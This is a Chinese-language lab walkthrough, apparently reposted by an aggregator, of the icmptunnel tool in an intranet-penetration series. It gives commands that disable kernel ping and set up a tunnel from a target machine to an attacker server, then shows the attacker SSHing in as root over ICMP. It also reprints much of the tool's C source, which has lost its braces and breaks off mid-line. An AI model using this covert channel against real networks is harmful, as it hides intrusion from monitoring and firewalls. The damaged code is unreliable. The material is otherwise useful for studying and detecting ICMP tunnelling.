内网渗透系列:内网隧道之icmptunnel(jamesbarlow师傅的)
Posted 思源湖的鱼
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了内网渗透系列:内网隧道之icmptunnel(jamesbarlow师傅的)相关的知识,希望对你有一定的参考价值。
目录
前言
本文研究ICMP隧道的一个工具,jamesbarlow师傅的icmptunnel
github:https://github.com/jamesbarlow/icmptunnel
一、概述
1、简介
最后更新于2016年,用C语言编写,创建虚拟网卡通过ICMP协议传输IP流量,提供了更可靠的协议和机制,用于通过有状态防火墙和 NAT 进行隧道传输
条件:
- 目标机(客户端)可以ping出去
- 只能在linux环境下使用
2、原理
ICMP隧道原理参见:内网渗透系列:内网隧道之ICMP隧道
流量发送方式:
- 目标机(客户端)将IP流量封装在ICMP的echo包里发送给攻击者(服务端)
- 攻击者(服务端)将IP流量封装在ICMP的reply包里发送给目标机(客户端)
- 这两种ICMP数据包参见RFC792
架构:
- 关键是开启了一个虚拟网卡

3、使用
两端都要编译并禁用内核的ping:
make
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
攻击机(服务端)建立虚拟网卡并分配IP
./icmptunnel –s
opened tunnel device: tun0
(ctrl-z)
bg
/sbin/ifconfig tun0 10.0.0.1 netmask 255.255.255.0
目标机(客户端)指向服务端并分配IP
./icmptunnel <server>
opened tunnel device: tun0
connection established.
(ctrl-z)
bg
/sbin/ifconfig tun0 10.0.0.2 netmask 255.255.255.0
此时建立了隧道,然后服务端可以ssh连接客户端
ssh root@10.0.0.2
二、实践
1、测试场景
攻击机(服务端):kali 192.168.10.128
目标机(客户端):ubuntu 192.168.10.129
目标机可以ping通攻击机

2、建立隧道
(1)准备
make编译并禁用内核的ping
make
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
目标机
攻击机

(2)服务端监听
先查看route
route -n
建立隧道
./icmptunnel –s
opened tunnel device: tun0
(ctrl-z)
bg
/sbin/ifconfig tun0 10.0.0.1 netmask 255.255.255.0

此时再次查看路由

多了个tun0的虚拟网卡
(3)客户端启动
查看路由

建立隧道
./icmptunnel 192.168.10.128
opened tunnel device: tun0
connection established.
(ctrl-z)
bg
/sbin/ifconfig tun0 10.0.0.2 netmask 255.255.255.0

此时再次查看路由

可以看到也是多了个tun0
(4)隧道建立成功
此时攻击机如下

目标机如下


(4)ssh
此时就可以从攻击机ssh连接目标机了
3、抓包看看
虚拟网卡tun0

网卡eth0

可以看到所有TCP流量都被装进了ICMP流量中
三、探索
1、源码与分析
(1)config.h
设置时间、大小,限定linux等
#ifndef ICMPTUNNEL_CONFIG_H
#define ICMPTUNNEL_CONFIG_H
/* program version. */
#define ICMPTUNNEL_VERSION "0.1-beta"
/* default timeout in seconds between keep-alive requests. */
#define ICMPTUNNEL_TIMEOUT 5
/* default number of retries before a connection is dropped. */
#define ICMPTUNNEL_RETRIES 5
/* default interval between punch-thru packets. */
#define ICMPTUNNEL_PUNCHTHRU_INTERVAL 1
/* default window size of punch-thru packets. */
#define ICMPTUNNEL_PUNCHTHRU_WINDOW 10
/* default tunnel mtu in bytes; assume the size of an ethernet frame. */
#define ICMPTUNNEL_MTU 1500
/* default to standard linux behaviour, do not emulate windows ping. */
#define ICMPTUNNEL_EMULATION 0
/* default to running in the foreground. */
#define ICMPTUNNEL_DAEMON 0
#endif
(2)options.h
可控制选项
#ifndef ICMPTUNNEL_OPTIONS_H
#define ICMPTUNNEL_OPTIONS_H
struct options
/* interval between keep-alive packets. */
int keepalive;
/* number of retries before timing out. */
int retries;
/* tunnel mtu. */
int mtu;
/* enable windows ping emulation. */
int emulation;
/* run as a daemon. */
int daemon;
;
#endif
(3)protocol.h
packet的框架,在数据包里打了个“TUNL”标签
#ifndef ICMPTUNNEL_PROTOCOL_H
#define ICMPTUNNEL_PROTOCOL_H
#include <stdint.h>
/* magic value used to mark icmp tunnel packets. */
#define PACKET_MAGIC "TUNL" // 自己打标签,删掉为好
enum PACKET_TYPE
PACKET_CONNECTION_REQUEST,
PACKET_CONNECTION_ACCEPT,
PACKET_SERVER_FULL,
PACKET_DATA,
PACKET_PUNCHTHRU,
PACKET_KEEP_ALIVE
;
struct packet_header
uint8_t magic[4];
uint8_t type;
;
#endif
(4)peer.h
#ifndef ICMPTUNNEL_PEER_H
#define ICMPTUNNEL_PEER_H
#include <stdint.h>
#include "config.h"
struct peer
int connected;
/* link address. */
uint32_t linkip;
/* next icmp id and sequence numbers. */
uint16_t nextid;
uint16_t nextseq;
/* punch-thru sequence numbers. */
uint16_t punchthru[ICMPTUNNEL_PUNCHTHRU_WINDOW];
uint16_t nextpunchthru;
uint16_t nextpunchthru_write;
/* number of timeout intervals since last activity. */
int seconds;
int timeouts;
;
#endif
(5)handlers.h
#ifndef ICMPTUNNEL_HANDLERS_H
#define ICMPTUNNEL_HANDLERS_H
struct echo_skt;
struct tun_device;
struct handlers
/* handle an icmp packet. */
void (*icmp)(struct echo_skt *skt, struct tun_device *device);
/* handle data from the tunnel interface. */
void (*tunnel)(struct echo_skt *skt, struct tun_device *device);
/* handle a timeout. */
void (*timeout)(struct echo_skt *skt);
;
#endif
(6)checksum.c
计算checksum
#include "checksum.h"
uint16_t checksum(const char *buf, int size)
uint16_t *p = (uint16_t*)buf;
uint32_t sum = 0;
/* calculate the sum over the buffer in 2-byte words. */
for (sum = 0; size > 1; size -= 2)
sum += *p++;
/* there may be a final byte to sum. */
if (size == 1)
sum += *(unsigned char*)p;
/* sum the high and low 16 bits. */
sum = (sum >> 16) + (sum & 0xffff);
sum += (sum >> 16);
return ~sum;
(7)resolve.c
通过DNS,将域名变为IP
#include <stdio.h>
#include <netdb.h>
#include <arpa/inet.h>
#include "resolve.h"
int resolve(const char *hostname, uint32_t *address)
/* try to interpret the hostname as an ip address. */
*address = ntohl(inet_addr(hostname));
/* if we don't have an ip address, look up the name in dns. */
if (*address == INADDR_NONE)
struct hostent *h = gethostbyname(hostname);
if (!h)
fprintf(stderr, "unable to resolve: %s\\n", hostname);
return 1;
*address = ntohl(*(uint32_t*)h->h_addr_list[0]);
return 0;
(8)daemon.c
维护fork进程
#include <errno.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
int daemon()
int res;
if ((res = fork()) < 0)
fprintf(stderr, "unable to fork: %s\\n", strerror(errno));
return -1;
/* if we're the parent process then exit. */
if (res > 0)
exit(0);
/* set a new session id. */
if (setsid() < 0)
fprintf(stderr, "unable to set sid: %s\\n", strerror(errno));
return -1;
/* redirect the standard streams to /dev/null. */
int fd;
if ((fd = open("/dev/null", O_RDWR)) < 0)
fprintf(stderr, "unable to open /dev/null: %s\\n", strerror(errno));
return -1;
/*
int i;
for (i = 0; i < 3; ++i)
dup2(fd, i);
if (fd >= 2)
close(fd);
*/
return 0;
(9)echo-skt.c
echo即type为0的packet的构造和收发
#include <errno.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include "checksum.h"
#include "echo-skt.h"
int open_echo_skt(struct echo_skt *skt, int mtu)
skt->buf = skt->data = NULL;
/* open the icmp socket. */
if ((skt->fd = socket(AF_INET, SOCK_RAW, IPPROTO_ICMP)) < 0)
fprintf(stderr, "unable to open icmp socket: %s\\n", strerror(errno));
return 1;
/* calculate the buffer size required to encapsulate this payload. */
skt->bufsize = mtu + sizeof(struct iphdr) + sizeof(struct icmphdr);
/* allocate the buffer. */
if ((skt->buf = malloc(skt->bufsize)) == NULL)
fprintf(stderr, "unable to allocate icmp tx/rx buffers: %s\\n", strerror(errno));
return 1;
/* save a pointer to the icmp payload for convenience. */
skt->data = skt->buf + sizeof(struct iphdr) + sizeof(struct icmphdr);
return 0;
int send_echo(struct echo_skt *skt, uint32_t destip, struct echo* echo)
ssize_t xfer;
struct sockaddr_in dest;
dest.sin_family = AF_INET;
dest.sin_addr.s_addr = htonl(destip);
dest.sin_port = 0; /* for valgrind. */
/* write the icmp header. */
struct icmphdr *header = (struct icmphdr*)(skt->buf + sizeof(struct iphdr));
header->type = echo->reply ? 0 : 8;
header->code = 0;
header->un.echo.id = htons(echo->id);
header->un.echo.sequence = htons(echo->seq);
header->checksum = 0;
header->checksum = checksum(skt->buf + sizeof(struct iphdr), sizeof(struct icmphdr) + echo->size);
/* send the packet. */
xfer = sendto(skt->fd, skt->buf + sizeof(struct iphdr), sizeof(struct icmphdr) + echo->size, 0,
(struct sockaddr*)&dest, sizeof(struct sockaddr_in));
if (xfer < 0)
fprintf(stderr, "unable to send icmp packet: %s\\n", strerror(errno));
return 1;
return 0;
int receive_echo(struct echo_skt *skt, uint32_t *sourceip, struct echo *echo)
ssize_t xfer;
struct sockaddr_in source;
socklen_t source_size = sizeof(struct sockaddr_in);
/* receive a packet. */
xfer = recvfrom(skt->fd, skt->buf, skt->bufsize, 0, (struct sockaddr*)&source, &source_size);
if (xfer < 0)
fprintf(stderr, "unable to receive icmp packet: %s\\n", strerror(errno));
return 1;
/* parse the icmp header. */
struct icmphdr *header = (struct icmphdr*)(skt->buf + sizeof(struct iphdr));
if (xfer < (int)sizeof(struct iphdr) + (int)sizeof(struct icmphdr))
return 1; /* bad packet size. */
if ((header->type != 0 && header->type != 8) || header->code != 0)
return 1; /* unexpected packet type. */
*sourceip = ntohl(source.sin_addr.s_addr);
echo->size = xfer - sizeof(struct iphdr) - sizeof(struct icmphdr);
echo->reply = header->type == 0;
echo->id = ntohs(header->un.echo.id);
echo->seq = ntohs(header->un.echo.sequence);
return 0;
void close_echo_skt(struct echo_skt *skt)
/* dispose of the buffer. */
if (skt->buf)
free(skt->buf);
/* close the icmp socket. */
if (skt->fd >= 0)
close(skt->fd);
(10)tun-device.c
主要是虚拟网卡
#include <errno.h>
#include <fcntl.h>
#include <stdio.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/socket.h>
#include <linux/if.h>
#include <linux/if_tun.h>
#include "tun-device.h"
int open_tun_device(struct tun_device *device, int mtu)
struct ifreq ifr;
const char *clonedev = "/dev/net/tun"; //虚拟网卡
/* open the clone device. */
if ((device->fd = open(clonedev, O_RDWR)) < 0)
fprintf(stderr, "unable to open %s: 以上是关于内网渗透系列:内网隧道之icmptunnel(jamesbarlow师傅的)的主要内容,如果未能解决你的问题,请参考以下文章